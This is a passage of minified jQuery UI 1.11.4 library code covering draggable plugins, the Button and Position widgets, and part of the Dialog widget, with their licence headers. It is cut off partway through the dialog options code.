this.positionAbs=d.positionAbs,this.helperProportions=d.helperProportions,this.offset.click=d.offset.click,this!==f&&this._intersectsWith(this.containerCache)&&a.contains(f.element[0],this.element[0])&&(e=!1),e})),e?(f.isOver||(f.isOver=1,d._parent=c.helper.parent(),f.currentItem=c.helper.appendTo(f.element).data("ui-sortable-item",!0),f.options._helper=f.options.helper,f.options.helper=function(){return c.helper[0]},b.target=f.currentItem[0],f._mouseCapture(b,!0),f._mouseStart(b,!0,!0),f.offset.click.top=d.offset.click.top,f.offset.click.left=d.offset.click.left,f.offset.parent.left-=d.offset.parent.left-f.offset.parent.left,f.offset.parent.top-=d.offset.parent.top-f.offset.parent.top,d._trigger("toSortable",b),d.dropped=f.element,a.each(d.sortables,function(){this.refreshPositions()}),d.currentItem=d.element,f.fromOutside=d),f.currentItem&&(f._mouseDrag(b),c.position=f.position)):f.isOver&&(f.isOver=0,f.cancelHelperRemoval=!0,f.options._revert=f.options.revert,f.options.revert=!1,f._trigger("out",b,f._uiHash(f)),f._mouseStop(b,!0),f.options.revert=f.options._revert,f.options.helper=f.options._helper,f.placeholder&&f.placeholder.remove(),c.helper.appendTo(d._parent),d._refreshOffsets(b),c.position=d._generatePosition(b,!0),d._trigger("fromSortable",b),d.dropped=!1,a.each(d.sortables,function(){this.refreshPositions()}))})}}),a.ui.plugin.add("draggable","cursor",{start:function(b,c,d){var e=a("body"),f=d.options;e.css("cursor")&&(f._cursor=e.css("cursor")),e.css("cursor",f.cursor)},stop:function(b,c,d){var e=d.options;e._cursor&&a("body").css("cursor",e._cursor)}}),a.ui.plugin.add("draggable","opacity",{start:function(b,c,d){var e=a(c.helper),f=d.options;e.css("opacity")&&(f._opacity=e.css("opacity")),e.css("opacity",f.opacity)},stop:function(b,c,d){var e=d.options;e._opacity&&a(c.helper).css("opacity",e._opacity)}}),a.ui.plugin.add("draggable","scroll",{start:function(a,b,c){c.scrollParentNotHidden||(c.scrollParentNotHidden=c.helper.scrollParent(!1)),c.scrollParentNotHidden[0]!==c.document[0]&&"HTML"!==c.scrollParentNotHidden[0].tagName&&(c.overflowOffset=c.scrollParentNotHidden.offset())},drag:function(b,c,d){var e=d.options,f=!1,g=d.scrollParentNotHidden[0],h=d.document[0];g!==h&&"HTML"!==g.tagName?(e.axis&&"x"===e.axis||(d.overflowOffset.top+g.offsetHeight-b.pageY<e.scrollSensitivity?g.scrollTop=f=g.scrollTop+e.scrollSpeed:b.pageY-d.overflowOffset.top<e.scrollSensitivity&&(g.scrollTop=f=g.scrollTop-e.scrollSpeed)),e.axis&&"y"===e.axis||(d.overflowOffset.left+g.offsetWidth-b.pageX<e.scrollSensitivity?g.scrollLeft=f=g.scrollLeft+e.scrollSpeed:b.pageX-d.overflowOffset.left<e.scrollSensitivity&&(g.scrollLeft=f=g.scrollLeft-e.scrollSpeed))):(e.axis&&"x"===e.axis||(b.pageY-a(h).scrollTop()<e.scrollSensitivity?f=a(h).scrollTop(a(h).scrollTop()-e.scrollSpeed):a(window).height()-(b.pageY-a(h).scrollTop())<e.scrollSensitivity&&(f=a(h).scrollTop(a(h).scrollTop()+e.scrollSpeed))),e.axis&&"y"===e.axis||(b.pageX-a(h).scrollLeft()<e.scrollSensitivity?f=a(h).scrollLeft(a(h).scrollLeft()-e.scrollSpeed):a(window).width()-(b.pageX-a(h).scrollLeft())<e.scrollSensitivity&&(f=a(h).scrollLeft(a(h).scrollLeft()+e.scrollSpeed)))),f!==!1&&a.ui.ddmanager&&!e.dropBehaviour&&a.ui.ddmanager.prepareOffsets(d,b)}}),a.ui.plugin.add("draggable","snap",{start:function(b,c,d){var e=d.options;d.snapElements=[],a(e.snap.constructor!==String?e.snap.items||":data(ui-draggable)":e.snap).each(function(){var b=a(this),c=b.offset();this!==d.element[0]&&d.snapElements.push({item:this,width:b.outerWidth(),height:b.outerHeight(),top:c.top,left:c.left})})},drag:function(b,c,d){var e,f,g,h,i,j,k,l,m,n,o=d.options,p=o.snapTolerance,q=c.offset.left,r=q+d.helperProportions.width,s=c.offset.top,t=s+d.helperProportions.height;for(m=d.snapElements.length-1;m>=0;m--)i=d.snapElements[m].left-d.margins.left,j=i+d.snapElements[m].width,k=d.snapElements[m].top-d.margins.top,l=k+d.snapElements[m].height,r<i-p||q>j+p||t<k-p||s>l+p||!a.contains(d.snapElements[m].item.ownerDocument,d.snapElements[m].item)?(d.snapElements[m].snapping&&d.options.snap.release&&d.options.snap.release.call(d.element,b,a.extend(d._uiHash(),{snapItem:d.snapElements[m].item})),d.snapElements[m].snapping=!1):("inner"!==o.snapMode&&(e=Math.abs(k-t)<=p,f=Math.abs(l-s)<=p,g=Math.abs(i-r)<=p,h=Math.abs(j-q)<=p,e&&(c.position.top=d._convertPositionTo("relative",{top:k-d.helperProportions.height,left:0}).top),f&&(c.position.top=d._convertPositionTo("relative",{top:l,left:0}).top),g&&(c.position.left=d._convertPositionTo("relative",{top:0,left:i-d.helperProportions.width}).left),h&&(c.position.left=d._convertPositionTo("relative",{top:0,left:j}).left)),n=e||f||g||h,"outer"!==o.snapMode&&(e=Math.abs(k-s)<=p,f=Math.abs(l-t)<=p,g=Math.abs(i-q)<=p,h=Math.abs(j-r)<=p,e&&(c.position.top=d._convertPositionTo("relative",{top:k,left:0}).top),f&&(c.position.top=d._convertPositionTo("relative",{top:l-d.helperProportions.height,left:0}).top),g&&(c.position.left=d._convertPositionTo("relative",{top:0,left:i}).left),h&&(c.position.left=d._convertPositionTo("relative",{top:0,left:j-d.helperProportions.width}).left)),!d.snapElements[m].snapping&&(e||f||g||h||n)&&d.options.snap.snap&&d.options.snap.snap.call(d.element,b,a.extend(d._uiHash(),{snapItem:d.snapElements[m].item})),d.snapElements[m].snapping=e||f||g||h||n)}}),a.ui.plugin.add("draggable","stack",{start:function(b,c,d){var e,f=d.options,g=a.makeArray(a(f.stack)).sort(function(b,c){return(parseInt(a(b).css("zIndex"),10)||0)-(parseInt(a(c).css("zIndex"),10)||0)});g.length&&(e=parseInt(a(g[0]).css("zIndex"),10)||0,a(g).each(function(b){a(this).css("zIndex",e+b)}),this.css("zIndex",e+g.length))}}),a.ui.plugin.add("draggable","zIndex",{start:function(b,c,d){var e=a(c.helper),f=d.options;e.css("zIndex")&&(f._zIndex=e.css("zIndex")),e.css("zIndex",f.zIndex)},stop:function(b,c,d){var e=d.options;e._zIndex&&a(c.helper).css("zIndex",e._zIndex)}}),a.ui.draggable});
;/*!
 * jQuery UI Button 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/button/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./core","./widget"],a):a(jQuery)}(function(a){var b,c="ui-button ui-widget ui-state-default ui-corner-all",d="ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only",e=function(){var b=a(this);setTimeout(function(){b.find(":ui-button").button("refresh")},1)},f=function(b){var c=b.name,d=b.form,e=a([]);return c&&(c=c.replace(/'/g,"\\'"),e=d?a(d).find("[name='"+c+"'][type=radio]"):a("[name='"+c+"'][type=radio]",b.ownerDocument).filter(function(){return!this.form})),e};return a.widget("ui.button",{version:"1.11.4",defaultElement:"<button>",options:{disabled:null,text:!0,label:null,icons:{primary:null,secondary:null}},_create:function(){this.element.closest("form").unbind("reset"+this.eventNamespace).bind("reset"+this.eventNamespace,e),"boolean"!=typeof this.options.disabled?this.options.disabled=!!this.element.prop("disabled"):this.element.prop("disabled",this.options.disabled),this._determineButtonType(),this.hasTitle=!!this.buttonElement.attr("title");var d=this,g=this.options,h="checkbox"===this.type||"radio"===this.type,i=h?"":"ui-state-active";null===g.label&&(g.label="input"===this.type?this.buttonElement.val():this.buttonElement.html()),this._hoverable(this.buttonElement),this.buttonElement.addClass(c).attr("role","button").bind("mouseenter"+this.eventNamespace,function(){g.disabled||this===b&&a(this).addClass("ui-state-active")}).bind("mouseleave"+this.eventNamespace,function(){g.disabled||a(this).removeClass(i)}).bind("click"+this.eventNamespace,function(a){g.disabled&&(a.preventDefault(),a.stopImmediatePropagation())}),this._on({focus:function(){this.buttonElement.addClass("ui-state-focus")},blur:function(){this.buttonElement.removeClass("ui-state-focus")}}),h&&this.element.bind("change"+this.eventNamespace,function(){d.refresh()}),"checkbox"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(g.disabled)return!1}):"radio"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(g.disabled)return!1;a(this).addClass("ui-state-active"),d.buttonElement.attr("aria-pressed","true");var b=d.element[0];f(b).not(b).map(function(){return a(this).button("widget")[0]}).removeClass("ui-state-active").attr("aria-pressed","false")}):(this.buttonElement.bind("mousedown"+this.eventNamespace,function(){return!g.disabled&&(a(this).addClass("ui-state-active"),b=this,void d.document.one("mouseup",function(){b=null}))}).bind("mouseup"+this.eventNamespace,function(){return!g.disabled&&void a(this).removeClass("ui-state-active")}).bind("keydown"+this.eventNamespace,function(b){return!g.disabled&&void(b.keyCode!==a.ui.keyCode.SPACE&&b.keyCode!==a.ui.keyCode.ENTER||a(this).addClass("ui-state-active"))}).bind("keyup"+this.eventNamespace+" blur"+this.eventNamespace,function(){a(this).removeClass("ui-state-active")}),this.buttonElement.is("a")&&this.buttonElement.keyup(function(b){b.keyCode===a.ui.keyCode.SPACE&&a(this).click()})),this._setOption("disabled",g.disabled),this._resetButton()},_determineButtonType:function(){var a,b,c;this.element.is("[type=checkbox]")?this.type="checkbox":this.element.is("[type=radio]")?this.type="radio":this.element.is("input")?this.type="input":this.type="button","checkbox"===this.type||"radio"===this.type?(a=this.element.parents().last(),b="label[for='"+this.element.attr("id")+"']",this.buttonElement=a.find(b),this.buttonElement.length||(a=a.length?a.siblings():this.element.siblings(),this.buttonElement=a.filter(b),this.buttonElement.length||(this.buttonElement=a.find(b))),this.element.addClass("ui-helper-hidden-accessible"),c=this.element.is(":checked"),c&&this.buttonElement.addClass("ui-state-active"),this.buttonElement.prop("aria-pressed",c)):this.buttonElement=this.element},widget:function(){return this.buttonElement},_destroy:function(){this.element.removeClass("ui-helper-hidden-accessible"),this.buttonElement.removeClass(c+" ui-state-active "+d).removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html()),this.hasTitle||this.buttonElement.removeAttr("title")},_setOption:function(a,b){return this._super(a,b),"disabled"===a?(this.widget().toggleClass("ui-state-disabled",!!b),this.element.prop("disabled",!!b),void(b&&("checkbox"===this.type||"radio"===this.type?this.buttonElement.removeClass("ui-state-focus"):this.buttonElement.removeClass("ui-state-focus ui-state-active")))):void this._resetButton()},refresh:function(){var b=this.element.is("input, button")?this.element.is(":disabled"):this.element.hasClass("ui-button-disabled");b!==this.options.disabled&&this._setOption("disabled",b),"radio"===this.type?f(this.element[0]).each(function(){a(this).is(":checked")?a(this).button("widget").addClass("ui-state-active").attr("aria-pressed","true"):a(this).button("widget").removeClass("ui-state-active").attr("aria-pressed","false")}):"checkbox"===this.type&&(this.element.is(":checked")?this.buttonElement.addClass("ui-state-active").attr("aria-pressed","true"):this.buttonElement.removeClass("ui-state-active").attr("aria-pressed","false"))},_resetButton:function(){if("input"===this.type)return void(this.options.label&&this.element.val(this.options.label));var b=this.buttonElement.removeClass(d),c=a("<span></span>",this.document[0]).addClass("ui-button-text").html(this.options.label).appendTo(b.empty()).text(),e=this.options.icons,f=e.primary&&e.secondary,g=[];e.primary||e.secondary?(this.options.text&&g.push("ui-button-text-icon"+(f?"s":e.primary?"-primary":"-secondary")),e.primary&&b.prepend("<span class='ui-button-icon-primary ui-icon "+e.primary+"'></span>"),e.secondary&&b.append("<span class='ui-button-icon-secondary ui-icon "+e.secondary+"'></span>"),this.options.text||(g.push(f?"ui-button-icons-only":"ui-button-icon-only"),this.hasTitle||b.attr("title",a.trim(c)))):g.push("ui-button-text-only"),b.addClass(g.join(" "))}}),a.widget("ui.buttonset",{version:"1.11.4",options:{items:"button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)"},_create:function(){this.element.addClass("ui-buttonset")},_init:function(){this.refresh()},_setOption:function(a,b){"disabled"===a&&this.buttons.button("option",a,b),this._super(a,b)},refresh:function(){var b="rtl"===this.element.css("direction"),c=this.element.find(this.options.items),d=c.filter(":ui-button");c.not(":ui-button").button(),d.button("refresh"),this.buttons=c.map(function(){return a(this).button("widget")[0]}).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(b?"ui-corner-right":"ui-corner-left").end().filter(":last").addClass(b?"ui-corner-left":"ui-corner-right").end().end()},_destroy:function(){this.element.removeClass("ui-buttonset"),this.buttons.map(function(){return a(this).button("widget")[0]}).removeClass("ui-corner-left ui-corner-right").end().button("destroy")}}),a.ui.button});
;/*!
 * jQuery UI Position 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){return function(){function b(a,b,c){return[parseFloat(a[0])*(n.test(a[0])?b/100:1),parseFloat(a[1])*(n.test(a[1])?c/100:1)]}function c(b,c){return parseInt(a.css(b,c),10)||0}function d(b){var c=b[0];return 9===c.nodeType?{width:b.width(),height:b.height(),offset:{top:0,left:0}}:a.isWindow(c)?{width:b.width(),height:b.height(),offset:{top:b.scrollTop(),left:b.scrollLeft()}}:c.preventDefault?{width:0,height:0,offset:{top:c.pageY,left:c.pageX}}:{width:b.outerWidth(),height:b.outerHeight(),offset:b.offset()}}a.ui=a.ui||{};var e,f,g=Math.max,h=Math.abs,i=Math.round,j=/left|center|right/,k=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,m=/^\w+/,n=/%$/,o=a.fn.position;a.position={scrollbarWidth:function(){if(void 0!==e)return e;var b,c,d=a("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),f=d.children()[0];return a("body").append(d),b=f.offsetWidth,d.css("overflow","scroll"),c=f.offsetWidth,b===c&&(c=d[0].clientWidth),d.remove(),e=b-c},getScrollInfo:function(b){var c=b.isWindow||b.isDocument?"":b.element.css("overflow-x"),d=b.isWindow||b.isDocument?"":b.element.css("overflow-y"),e="scroll"===c||"auto"===c&&b.width<b.element[0].scrollWidth,f="scroll"===d||"auto"===d&&b.height<b.element[0].scrollHeight;return{width:f?a.position.scrollbarWidth():0,height:e?a.position.scrollbarWidth():0}},getWithinInfo:function(b){var c=a(b||window),d=a.isWindow(c[0]),e=!!c[0]&&9===c[0].nodeType;return{element:c,isWindow:d,isDocument:e,offset:c.offset()||{left:0,top:0},scrollLeft:c.scrollLeft(),scrollTop:c.scrollTop(),width:d||e?c.width():c.outerWidth(),height:d||e?c.height():c.outerHeight()}}},a.fn.position=function(e){if(!e||!e.of)return o.apply(this,arguments);e=a.extend({},e);var n,p,q,r,s,t,u=a(e.of),v=a.position.getWithinInfo(e.within),w=a.position.getScrollInfo(v),x=(e.collision||"flip").split(" "),y={};return t=d(u),u[0].preventDefault&&(e.at="left top"),p=t.width,q=t.height,r=t.offset,s=a.extend({},r),a.each(["my","at"],function(){var a,b,c=(e[this]||"").split(" ");1===c.length&&(c=j.test(c[0])?c.concat(["center"]):k.test(c[0])?["center"].concat(c):["center","center"]),c[0]=j.test(c[0])?c[0]:"center",c[1]=k.test(c[1])?c[1]:"center",a=l.exec(c[0]),b=l.exec(c[1]),y[this]=[a?a[0]:0,b?b[0]:0],e[this]=[m.exec(c[0])[0],m.exec(c[1])[0]]}),1===x.length&&(x[1]=x[0]),"right"===e.at[0]?s.left+=p:"center"===e.at[0]&&(s.left+=p/2),"bottom"===e.at[1]?s.top+=q:"center"===e.at[1]&&(s.top+=q/2),n=b(y.at,p,q),s.left+=n[0],s.top+=n[1],this.each(function(){var d,j,k=a(this),l=k.outerWidth(),m=k.outerHeight(),o=c(this,"marginLeft"),t=c(this,"marginTop"),z=l+o+c(this,"marginRight")+w.width,A=m+t+c(this,"marginBottom")+w.height,B=a.extend({},s),C=b(y.my,k.outerWidth(),k.outerHeight());"right"===e.my[0]?B.left-=l:"center"===e.my[0]&&(B.left-=l/2),"bottom"===e.my[1]?B.top-=m:"center"===e.my[1]&&(B.top-=m/2),B.left+=C[0],B.top+=C[1],f||(B.left=i(B.left),B.top=i(B.top)),d={marginLeft:o,marginTop:t},a.each(["left","top"],function(b,c){a.ui.position[x[b]]&&a.ui.position[x[b]][c](B,{targetWidth:p,targetHeight:q,elemWidth:l,elemHeight:m,collisionPosition:d,collisionWidth:z,collisionHeight:A,offset:[n[0]+C[0],n[1]+C[1]],my:e.my,at:e.at,within:v,elem:k})}),e.using&&(j=function(a){var b=r.left-B.left,c=b+p-l,d=r.top-B.top,f=d+q-m,i={target:{element:u,left:r.left,top:r.top,width:p,height:q},element:{element:k,left:B.left,top:B.top,width:l,height:m},horizontal:c<0?"left":b>0?"right":"center",vertical:f<0?"top":d>0?"bottom":"middle"};p<l&&h(b+c)<p&&(i.horizontal="center"),q<m&&h(d+f)<q&&(i.vertical="middle"),g(h(b),h(c))>g(h(d),h(f))?i.important="horizontal":i.important="vertical",e.using.call(this,a,i)}),k.offset(a.extend(B,{using:j}))})},a.ui.position={fit:{left:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollLeft:d.offset.left,f=d.width,h=a.left-b.collisionPosition.marginLeft,i=e-h,j=h+b.collisionWidth-f-e;b.collisionWidth>f?i>0&&j<=0?(c=a.left+i+b.collisionWidth-f-e,a.left+=i-c):j>0&&i<=0?a.left=e:i>j?a.left=e+f-b.collisionWidth:a.left=e:i>0?a.left+=i:j>0?a.left-=j:a.left=g(a.left-h,a.left)},top:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollTop:d.offset.top,f=b.within.height,h=a.top-b.collisionPosition.marginTop,i=e-h,j=h+b.collisionHeight-f-e;b.collisionHeight>f?i>0&&j<=0?(c=a.top+i+b.collisionHeight-f-e,a.top+=i-c):j>0&&i<=0?a.top=e:i>j?a.top=e+f-b.collisionHeight:a.top=e:i>0?a.top+=i:j>0?a.top-=j:a.top=g(a.top-h,a.top)}},flip:{left:function(a,b){var c,d,e=b.within,f=e.offset.left+e.scrollLeft,g=e.width,i=e.isWindow?e.scrollLeft:e.offset.left,j=a.left-b.collisionPosition.marginLeft,k=j-i,l=j+b.collisionWidth-g-i,m="left"===b.my[0]?-b.elemWidth:"right"===b.my[0]?b.elemWidth:0,n="left"===b.at[0]?b.targetWidth:"right"===b.at[0]?-b.targetWidth:0,o=-2*b.offset[0];k<0?(c=a.left+m+n+o+b.collisionWidth-g-f,(c<0||c<h(k))&&(a.left+=m+n+o)):l>0&&(d=a.left-b.collisionPosition.marginLeft+m+n+o-i,(d>0||h(d)<l)&&(a.left+=m+n+o))},top:function(a,b){var c,d,e=b.within,f=e.offset.top+e.scrollTop,g=e.height,i=e.isWindow?e.scrollTop:e.offset.top,j=a.top-b.collisionPosition.marginTop,k=j-i,l=j+b.collisionHeight-g-i,m="top"===b.my[1],n=m?-b.elemHeight:"bottom"===b.my[1]?b.elemHeight:0,o="top"===b.at[1]?b.targetHeight:"bottom"===b.at[1]?-b.targetHeight:0,p=-2*b.offset[1];k<0?(d=a.top+n+o+p+b.collisionHeight-g-f,(d<0||d<h(k))&&(a.top+=n+o+p)):l>0&&(c=a.top-b.collisionPosition.marginTop+n+o+p-i,(c>0||h(c)<l)&&(a.top+=n+o+p))}},flipfit:{left:function(){a.ui.position.flip.left.apply(this,arguments),a.ui.position.fit.left.apply(this,arguments)},top:function(){a.ui.position.flip.top.apply(this,arguments),a.ui.position.fit.top.apply(this,arguments)}}},function(){var b,c,d,e,g,h=document.getElementsByTagName("body")[0],i=document.createElement("div");b=document.createElement(h?"div":"body"),d={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},h&&a.extend(d,{position:"absolute",left:"-1000px",top:"-1000px"});for(g in d)b.style[g]=d[g];b.appendChild(i),c=h||document.documentElement,c.insertBefore(b,c.firstChild),i.style.cssText="position: absolute; left: 10.7432222px;",e=a(i).offset().left,f=e>10&&e<11,b.innerHTML="",c.removeChild(b)}()}(),a.ui.position});
;/*!
 * jQuery UI Dialog 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/dialog/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./core","./widget","./button","./draggable","./mouse","./position","./resizable"],a):a(jQuery)}(function(a){return a.widget("ui.dialog",{version:"1.11.4",options:{appendTo:"body",autoOpen:!0,buttons:[],closeOnEscape:!0,closeText:"Close",dialogClass:"",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(b){var c=a(this).css(b).offset().top;c<0&&a(this).css("top",b.top-c)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),this.options.title=this.options.title||this.originalTitle,this._createWrapper(),this.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(this.uiDialog),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&a.fn.draggable&&this._makeDraggable(),this.options.resizable&&a.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var b=this.options.appendTo;return b&&(b.jquery||b.nodeType)?a(b):this.document.find(b||"body").eq(0)},_destroy:function(){var a,b=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().removeClass("ui-dialog-content ui-widget-content").css(this.originalCss).detach(),this.uiDialog.stop(!0,!0).remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),a=b.parent.children().eq(b.index),a.length&&a[0]!==this.element[0]?a.before(this.element):b.parent.append(this.element)},widget:function(){return this.uiDialog},disable:a.noop,enable:a.noop,close:function(b){var c,d=this;if(this._isOpen&&this._trigger("beforeClose",b)!==!1){if(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),!this.opener.filter(":focusable").focus().length)try{c=this.document[0].activeElement,c&&"body"!==c.nodeName.toLowerCase()&&a(c).blur()}catch(e){}this._hide(this.uiDialog,this.options.hide,function(){d._trigger("close",b)})}},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(b,c){var d=!1,e=this.uiDialog.siblings(".ui-front:visible").map(function(){return+a(this).css("z-index")}).get(),f=Math.max.apply(null,e);return f>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",f+1),d=!0),d&&!c&&this._trigger("focus",b),d},open:function(){var b=this;return this._isOpen?void(this._moveToTop()&&this._focusTabbable()):(this._isOpen=!0,this.opener=a(this.document[0].activeElement),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){b._focusTabbable(),b._trigger("focus")}),this._makeFocusTarget(),void this._trigger("open"))},_focusTabbable:function(){var a=this._focusedElement;a||(a=this.element.find("[autofocus]")),a.length||(a=this.element.find(":tabbable")),a.length||(a=this.uiDialogButtonPane.find(":tabbable")),a.length||(a=this.uiDialogTitlebarClose.filter(":tabbable")),a.length||(a=this.uiDialog),a.eq(0).focus()},_keepFocus:function(b){function c(){var b=this.document[0].activeElement,c=this.uiDialog[0]===b||a.contains(this.uiDialog[0],b);c||this._focusTabbable()}b.preventDefault(),c.call(this),this._delay(c)},_createWrapper:function(){this.uiDialog=a("<div>").addClass("ui-dialog ui-widget ui-widget-content ui-corner-all ui-front "+this.options.dialogClass).hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._on(this.uiDialog,{keydown:function(b){if(this.options.closeOnEscape&&!b.isDefaultPrevented()&&b.keyCode&&b.keyCode===a.ui.keyCode.ESCAPE)return b.preventDefault(),void this.close(b);if(b.keyCode===a.ui.keyCode.TAB&&!b.isDefaultPrevented()){var c=this.uiDialog.find(":tabbable"),d=c.filter(":first"),e=c.filter(":last");b.target!==e[0]&&b.target!==this.uiDialog[0]||b.shiftKey?b.target!==d[0]&&b.target!==this.uiDialog[0]||!b.shiftKey||(this._delay(function(){e.focus()}),b.preventDefault()):(this._delay(function(){d.focus()}),b.preventDefault())}},mousedown:function(a){this._moveToTop(a)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var b;this.uiDialogTitlebar=a("<div>").addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(this.uiDialog),this._on(this.uiDialogTitlebar,{mousedown:function(b){a(b.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.focus()}}),this.uiDialogTitlebarClose=a("<button type='button'></button>").button({label:this.options.closeText,icons:{primary:"ui-icon-closethick"},text:!1}).addClass("ui-dialog-titlebar-close").appendTo(this.uiDialogTitlebar),this._on(this.uiDialogTitlebarClose,{click:function(a){a.preventDefault(),this.close(a)}}),b=a("<span>").uniqueId().addClass("ui-dialog-title").prependTo(this.uiDialogTitlebar),this._title(b),this.uiDialog.attr({"aria-labelledby":b.attr("id")})},_title:function(a){this.options.title||a.html("&#160;"),a.text(this.options.title)},_createButtonPane:function(){this.uiDialogButtonPane=a("<div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix"),this.uiButtonSet=a("<div>").addClass("ui-dialog-buttonset").appendTo(this.uiDialogButtonPane),this._createButtons()},_createButtons:function(){var b=this,c=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),a.isEmptyObject(c)||a.isArray(c)&&!c.length?void this.uiDialog.removeClass("ui-dialog-buttons"):(a.each(c,function(c,d){var e,f;d=a.isFunction(d)?{click:d,text:c}:d,d=a.extend({type:"button"},d),e=d.click,d.click=function(){e.apply(b.element[0],arguments)},f={icons:d.icons,text:d.showText},delete d.icons,delete d.showText,a("<button></button>",d).button(f).appendTo(b.uiButtonSet)}),this.uiDialog.addClass("ui-dialog-buttons"),void this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){function b(a){return{position:a.position,offset:a.offset}}var c=this,d=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(d,e){a(this).addClass("ui-dialog-dragging"),c._blockFrames(),c._trigger("dragStart",d,b(e))},drag:function(a,d){c._trigger("drag",a,b(d))},stop:function(e,f){var g=f.offset.left-c.document.scrollLeft(),h=f.offset.top-c.document.scrollTop();d.position={my:"left top",at:"left"+(g>=0?"+":"")+g+" top"+(h>=0?"+":"")+h,of:c.window},a(this).removeClass("ui-dialog-dragging"),c._unblockFrames(),c._trigger("dragStop",e,b(f))}})},_makeResizable:function(){function b(a){return{originalPosition:a.originalPosition,originalSize:a.originalSize,position:a.position,size:a.size}}var c=this,d=this.options,e=d.resizable,f=this.uiDialog.css("position"),g="string"==typeof e?e:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:d.maxWidth,maxHeight:d.maxHeight,minWidth:d.minWidth,minHeight:this._minHeight(),handles:g,start:function(d,e){a(this).addClass("ui-dialog-resizing"),c._blockFrames(),c._trigger("resizeStart",d,b(e))},resize:function(a,d){c._trigger("resize",a,b(d))},stop:function(e,f){var g=c.uiDialog.offset(),h=g.left-c.document.scrollLeft(),i=g.top-c.document.scrollTop();d.height=c.uiDialog.height(),d.width=c.uiDialog.width(),d.position={my:"left top",at:"left"+(h>=0?"+":"")+h+" top"+(i>=0?"+":"")+i,of:c.window},a(this).removeClass("ui-dialog-resizing"),c._unblockFrames(),c._trigger("resizeStop",e,b(f))}}).css("position",f)},_trackFocus:function(){this._on(this.widget(),{focusin:function(b){this._makeFocusTarget(),this._focusedElement=a(b.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var b=this._trackingInstances(),c=a.inArray(this,b);c!==-1&&b.splice(c,1)},_trackingInstances:function(){var a=this.document.data("ui-dialog-instances");return a||(a=[],this.document.data("ui-dialog-instances",a)),a},_minHeight:function(){var a=this.options;return"auto"===a.height?a.minHeight:Math.min(a.minHeight,a.height)},_position:function(){var a=this.uiDialog.is(":visible");a||this.uiDialog.show(),this.uiDialog.position(this.options.position),a||this.uiDialog.hide()},_setOptions:function(b){var c=this,d=!1,e={};a.each(b,function(a,b){c._setOption(a,b),a in c.sizeRelatedOptions&&(d=!0),a in c.resizableRelatedOptions&&(e[a]=b)}),d&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",e)},_setOption:function(a,b){var 